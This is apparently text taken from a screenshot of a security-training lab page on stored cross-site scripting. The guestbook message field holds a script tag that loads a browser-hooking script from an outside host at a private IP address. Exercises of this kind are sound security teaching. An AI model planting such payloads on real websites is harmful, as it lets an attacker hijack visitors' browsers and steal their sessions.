 Vulnerability: Stored Cross Site Scriptin
Name *
ff
Message *
<script src="http://192.168.19.137:3000/hook.js">
</script>
Sign Guestbook Clear Guestbook
样式编辑器 性能 内存 存储 无障碍环境 HackBar